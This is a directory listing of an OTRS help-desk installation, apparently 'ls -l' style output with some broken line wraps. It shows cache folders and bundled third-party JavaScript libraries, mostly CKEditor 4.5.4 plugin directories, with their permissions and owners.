
drwxrws--- 2 apache apache 45 Apr 9 20:13 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/2/3

drwxrws--- 2 apache apache 45 Apr 9 20:20 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/2/8

drwxrws--- 2 apache apache 45 Apr 9 20:20 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/2/9

drwxrws--- 2 apache apache 45 Apr 9 20:21 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/2/d

drwxrws--- 5 apache apache 30 Apr 9 20:21 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/b

drwxrws--- 2 apache apache 45 Apr 9 14:48 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/b/2

drwxrws--- 2 apache apache 45 Apr 9 20:12 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/b/b

drwxrws--- 2 apache apache 45 Apr 9 20:21 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/b/4

drwxrws--- 4 apache apache 22 Apr 9 20:20 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/3

drwxrws--- 2 apache apache 45 Apr 9 14:49 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/3/b

drwxrws--- 2 apache apache 45 Apr 9 20:20 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/3/7

drwxrws--- 5 apache apache 30 Apr 9 20:13 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/6

drwxrws--- 2 apache apache 45 Apr 9 14:49 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/6/3

drwxrws--- 2 apache apache 45 Apr 9 20:12 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/6/4

drwxrws--- 2 apache apache 45 Apr 9 20:13 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/6/7

drwxrws--- 5 apache apache 30 Apr 9 20:21 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/4

drwxrws--- 2 apache apache 84 Apr 9 20:20 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/4/a

drwxrws--- 2 apache apache 45 Apr 9 20:20 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/4/e

drwxrws--- 2 apache apache 45 Apr 9 20:21 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/4/1

drwxrws--- 3 apache apache 14 Apr 9 20:12 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/1

drwxrws--- 2 apache apache 45 Apr 9 20:12 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/1/a

drwxrws--- 5 apache apache 30 Apr 9 20:26 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/8

drwxrws--- 2 apache apache 45 Apr 9 20:12 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/8/4

drwxrws--- 2 apache apache 45 Apr 9 20:13 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/8/8

drwxrws--- 2 apache apache 45 Apr 9 20:26 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/8/2

drwxrws--- 4 apache apache 22 Apr 9 20:21 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/5

drwxrws--- 2 apache apache 45 Apr 9 20:12 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/5/1

drwxrws--- 2 apache apache 45 Apr 9 20:21 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/5/8

drwxrws--- 4 apache apache 22 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/SystemAddress

drwxrws--- 3 apache apache 14 Apr 9 19:52

/opt/otrs/var/tmp/CacheFileStorable/SystemAddress/7 drwxrws--- 2 apache apache 45 Apr 9 19:52

/opt/otrs/var/tmp/CacheFileStorable/SystemAddress/7/c drwxrws--- 3 apache apache 14 Apr 9 19:52

/opt/otrs/var/tmp/CacheFileStorable/SystemAddress/4 drwxrws--- 2 apache apache 45 Apr 9 19:52

/opt/otrs/var/tmp/CacheFileStorable/SystemAddress/4/9 drwxrws--- 3 apache apache 14 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/CustomerCompany\_CustomerCompanyList

drwxrws--- 3 apache apache 14 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/CustomerCompany\_CustomerCompanyList/8 drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/CustomerCompany\_CustomerCompanyList/8/1 drwxrwsr-x. 2 otrs apache 67 Feb 5 2016 /opt/otrs/var/cron

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/fonts

drwxrwsr-x. 3 otrs apache 19 Feb 5 2016 /opt/otrs/var/httpd

drwxrwsr-x. 4 otrs apache 44 Feb 5 2016 /opt/otrs/var/httpd/htdocs

drwxrwsr-x. 5 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/test

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/test/sample

drwxrwsr-x. 23 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/jsplumb- labelspacer

drwxrwsr-x. 2 otrs apache 26 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/stacktrace-

0.6.4

drwxrwsr-x. 2 otrs apache 58 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/canvg-1.4

drwxrwsr-x. 2 otrs apache 34 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/jquery- tablesorter-2.0.5

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/jquery- pubsub

drwxrwsr-x. 2 otrs apache 54 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/fullcalendar-

2.4.0

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/d3-3.5.6

drwxrwsr-x. 2 otrs apache 31 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/jquery- validate-1.14.0

drwxrwsr-x. 2 otrs apache 37 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/jquery-ui- touch-punch-0.2.3

drwxrwsr-x. 2 otrs apache 37 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/qunit-1.19.0

drwxrwsr-x. 2 otrs apache 30 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/jquery- migrate-1.2.1

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/farahey-0.5

drwxrwsr-x. 6 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor-

4.5.4

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/lang

drwxrwsr-x. 5 otrs apache 47 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/skins

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/skins/kama

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/skins/kama/images

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/skins/moono

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/skins/moono/images

drwxrwsr-x. 2 otrs apache 75 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/skins/moono/images/hidpi

drwxrwsr-x. 4 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/skins/bootstrapck

drwxrwsr-x. 3 otrs apache 16 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/skins/bootstrapck/.temp

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/skins/bootstrapck/.temp/css

drwxrwsr-x. 3 otrs apache 103 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/skins/bootstrapck/images

drwxrwsr-x. 2 otrs apache 75 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/skins/bootstrapck/images/hidpi

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/adapters

drwxrwsr-x. 55 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/div

drwxrwsr-x. 2 otrs apache 19 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/div/dialogs

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/xml

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/ajax

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/find

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/find/dialogs

drwxrwsr-x. 4 otrs apache 33 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/link

drwxrwsr-x. 2 otrs apache 36 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/link/dialogs

drwxrwsr-x. 3 otrs apache 35 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/link/images

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/link/images/hidpi

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/codesnippetgeshi

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/divarea

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/about

drwxrwsr-x. 3 otrs apache 57 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/about/dialogs

drwxrwsr-x. 2 otrs apache 30 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/about/dialogs/hidpi

drwxrwsr-x. 3 otrs apache 34 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/embed

drwxrwsr-x. 3 otrs apache 34 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/embed/icons

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/embed/icons/hidpi

drwxrwsr-x. 4 otrs apache 33 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/flash

drwxrwsr-x. 2 otrs apache 21 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/flash/dialogs

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/flash/images

drwxrwsr-x. 4 otrs apache 33 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/forms

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/forms/dialogs

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/forms/images

drwxrwsr-x. 6 otrs apache 72 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/image

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/image/lang

drwxrwsr-x. 2 otrs apache 21 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/image/dialogs

drwxrwsr-x. 3 otrs apache 34 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/image/icons

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/image/icons/hidpi

drwxrwsr-x. 2 otrs apache 24 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/image/images

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/table

drwxrwsr-x. 2 otrs apache 21 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/table/dialogs

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/colordialog

drwxrwsr-x. 2 otrs apache 27 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/colordialog/dialogs

drwxrwsr-x. 5 otrs apache 59 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/sourcedialog

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/sourcedialog/lang

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/sourcedialog/dialogs

drwxrwsr-x. 3 otrs apache 68 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/sourcedialog/icons

drwxrwsr-x. 2 otrs apache 56 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/sourcedialog/icons/hidpi

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/autogrow

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/autolink

drwxrwsr-x. 3 otrs apache 19 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/pagebreak

drwxrwsr-x. 2 otrs apache 26 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/pagebreak/images

drwxrwsr-x. 6 otrs apache 72 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/mathjax

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/mathjax/lang

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/mathjax/dialogs

drwxrwsr-x. 3 otrs apache 36 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/mathjax/icons

drwxrwsr-x. 2 otrs apache 24 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/mathjax/icons/hidpi

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/mathjax/images

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/menubutton

drwxrwsr-x. 4 otrs apache 47 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/embedbase

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/embedbase/lang

drwxrwsr-x. 2 otrs apache 25 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/embedbase/dialogs

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/bbcode

drwxrwsr-x. 6 otrs apache 95 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/aspell

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/aspell/lang

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/aspell/dialogs

drwxrwsr-x. 2 otrs apache 27 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/aspell/icons

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/aspell/spellerpages

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/tabletools

drwxrwsr-x. 2 otrs apache 25 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/tabletools/dialogs

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/iframedialog

drwxrwsr-x. 2 otrs apache 32 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/dialog

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/a11yhelp

drwxrwsr-x. 3 otrs apache 35 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/a11yhelp/dialogs

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/a11yhelp/dialogs/lang

drwxrwsr-x. 3 otrs apache 19 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/showblocks

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/showblocks/images

drwxrwsr-x. 4 otrs apache 33 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/iframe

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/iframe/dialogs

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/iframe/images

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/stylesheetparser

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/image2

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/image2/dialogs

drwxrwsr-x. 3 otrs apache 34 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/splitquote

drwxrwsr-x. 3 otrs apache 39 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/splitquote/icons

drwxrwsr-x. 2 otrs apache 27 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/splitquote/icons/hidpi

drwxrwsr-x. 3 otrs apache 19 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/magicline

drwxrwsr-x. 3 otrs apache 52 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/magicline/images

drwxrwsr-x. 2 otrs apache 40 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/magicline/images/hidpi

drwxrwsr-x. 6 otrs apache 69 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/uicolor

drwxrwsr-x. 3 otrs apache 32 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/uicolor/yui

drwxrwsr-x. 2 otrs apache 102 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/uicolor/yui/assets

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/uicolor/lang

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/uicolor/dialogs

drwxrwsr-x. 3 otrs apache 36 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/uicolor/icons

drwxrwsr-x. 2 otrs apache 24 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/uicolor/icons/hidpi

drwxrwsr-x. 5 otrs apache 59 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/placeholder

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/placeholder/lang

drwxrwsr-x. 2 otrs apache 27 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/placeholder/dialogs

drwxrwsr-x. 3 otrs apache 40 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/placeholder/icons

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/placeholder/icons/hidpi

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/specialchar

drwxrwsr-x. 3 otrs apache 38 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/specialchar/dialogs

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/specialchar/dialogs/lang

drwxrwsr-x. 3 otrs apache 34 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/embedsemantic

drwxrwsr-x. 3 otrs apache 42 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/embedsemantic/icons

drwxrwsr-x. 2 otrs apache 30 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/embedsemantic/icons/hidpi

drwxrwsr-x. 4 otrs apache 33 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/smiley

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/smiley/dialogs

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/smiley/images

drwxrwsr-x. 3 otrs apache 33 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/elementspath

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/elementspath/lang

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/liststyle

drwxrwsr-x. 2 otrs apache 25 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/liststyle/dialogs

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/adobeair

drwxrwsr-x. 3 otrs apache 19 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/widget

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/widget/images

drwxrwsr-x. 3 otrs apache 33 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/devtools

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/devtools/lang

drwxrwsr-x. 3 otrs apache 33 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/autoembed

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/autoembed/lang

drwxrwsr-x. 3 otrs apache 19 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/pastefromword

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/pastefromword/filter

drwxrwsr-x. 4 otrs apache 45 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/language

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/language/lang

drwxrwsr-x. 3 otrs apache 37 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/language/icons

drwxrwsr-x. 2 otrs apache 25 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/language/icons/hidpi

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/clipboard

drwxrwsr-x. 2 otrs apache 21 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/clipboard/dialogs

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/sharedspace

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/tableresize

drwxrwsr-x. 6 otrs apache 69 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/codesnippet

drwxrwsr-x. 3 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/codesnippet/lib

drwxrwsr-x. 3 otrs apache 93 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/codesnippet/lib/highlight

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/codesnippet/lib/highlight/styles

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/codesnippet/lang

